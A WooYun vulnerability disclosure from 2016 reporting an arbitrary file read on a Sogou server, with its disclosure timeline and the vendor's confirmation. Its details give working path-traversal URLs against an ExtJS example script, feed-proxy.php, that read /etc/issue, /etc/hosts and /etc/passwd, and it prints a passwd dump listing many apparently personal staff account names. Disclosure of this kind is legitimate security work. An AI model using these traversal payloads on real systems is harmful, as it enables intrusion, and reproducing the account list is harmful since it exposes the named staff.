漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0209555
漏洞标题:搜狗某站任意文件读取
相关厂商:搜狗
漏洞作者: Vinc
提交时间:2016-05-17 09:53
修复时间:2016-07-02 12:30
公开时间:2016-07-02 12:30
漏洞类型:任意文件遍历/下载
危害等级:高
自评Rank:15
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-05-17: 细节已通知厂商并且等待厂商处理中
2016-05-18: 厂商已经确认,细节仅向厂商公开
2016-05-28: 细节向核心白帽子及相关领域专家公开
2016-06-07: 细节向普通白帽子公开
2016-06-17: 细节向实习白帽子公开
2016-07-02: 细节向公众公开
简要描述:
rt
详细说明:
view-source:http://athena.brand.sogou.com/extjs//examples/feed-viewer/feed-proxy.php?feed=http/../../../../../../../../../../../etc/issue
Red Hat Enterprise Linux Server release 5.5 (Tikanga)
Kernel \r on an \m

view-source:http://athena.brand.sogou.com/extjs//examples/feed-viewer/feed-proxy.php?feed=http/../../../../../../../../../../../etc/hosts
漏洞证明:
view-source:http://athena.brand.sogou.com/extjs//examples/feed-viewer/feed-proxy.php?feed=http/../../../../../../../../../../../etc/passwd
nagios:x:101:501:nagios:/var/log/nagios:/bin/sh
netmonitor:x:501:502::/home/netmonitor:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
work:x:502:503::/search/work/:/bin/bash
wangliyang:x:504:505::/search/wangliyang:/bin/bash
wangjun:x:505:506::/search/wangjun:/bin/bash
kenan:x:506:507::/search/kenan:/bin/bash
anyi:x:507:508::/search/anyi:/bin/bash
jiabeibei:x:508:509::/search/jiabeibei:/bin/bash
mengxianglong:x:509:510::/search/mengxianglong:/bin/bash
lijianhui:x:511:512::/search/lijianhui:/bin/bash
wangdejian:x:512:513::/search/wangdejian:/bin/bash
chenjiajie:x:513:514::/search/chenjiajie:/bin/bash
wangxiaobo:x:514:515::/search/wangxiaobo:/bin/bash
shenjufang:x:516:517::/search/shenjufang:/bin/bash
yangyong:x:518:519::/search/yangyong:/bin/bash
liudi:x:519:520::/search/liudi:/bin/bash
zhengshuang:x:520:521::/search/zhengshuang:/bin/bash
wangxiaodan:x:522:523::/search/wangxiaodan:/bin/bash
liuxun:x:523:524::/search/liuxun:/bin/bash
git:x:102:105:git version control:/data2/git:/bin/sh
gitlab:x:524:525:gitlab system:/data2/gitlab:/bin/bash
leonwang:x:525:526::/search/leonwang:/bin/bash
zhangxinyu:x:526:527::/search/zhangxinyu:/bin/bash
xieqianlong:x:527:528::/search/xieqianlong:/bin/bash
handong:x:528:529::/search/handong:/bin/bash
denglin:x:529:530::/search/denglin:/bin/bash
wangxingxing:x:531:532::/search/wangxingxing:/bin/bash
liyaxu:x:532:533::/search/liyaxu:/bin/bash
wangxiaochuan:x:533:534::/search/wangxiaochuan:/bin/bash
fanguotao:x:534:535::/search/fanguotao:/bin/bash
xupeng:x:535:536::/search/xupeng:/bin/bash
liuzhenning:x:536:537::/search/liuzhenning:/bin/bash
liuzhengning:x:537:538::/search/liuzhengning:/bin/bash
liushipeng:x:538:539::/search/liushipeng:/bin/bash
zabbix:x:539:541::/home/zabbix:/bin/bash
zhangzhenhui:x:540:542::/search/zhangzhenhui:/bin/bash
gujinwei:x:541:543::/search/gujinwei:/bin/bash
wangkun:x:542:544::/search/wangkun:/bin/bash
yangdaijun:x:543:545::/search/yangdaijun:/bin/bash
op:x:545:547::/home/op:/bin/bash
wangzehua:x:547:549::/search/wangzehua:/bin/bash
weiqingdi:x:548:548::/search/weiqingdi:/bin/bash
wewiqingdi:x:549:550::/home/wewiqingdi:/bin/bash
liwenlong:x:550:551::/search/liwenlong:/bin/bash
yanmingying:x:551:552::/search/yanmingying:/bin/bash
lianghanjing:x:552:553::/search/lianghanjing:/bin/bash
gengcaili:x:553:554::/search/gengcaili:/bin/bash
muhaoxing:x:554:555::/search/muhaoxing:/bin/bash
hanchen:x:555:556::/search/hanchen:/bin/bash
zhangli:x:556:557::/search/zhangli:/bin/bash
修复方案:
.
版权声明:转载请注明来源 Vinc@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:10
确认时间:2016-05-18 12:21
厂商回复:
非常感谢您的报告,问题已着手处理,感谢您对搜狗安全的关注。如果您有任何疑问,欢迎反馈,我们会有专人跟进处理。
最新状态:
暂无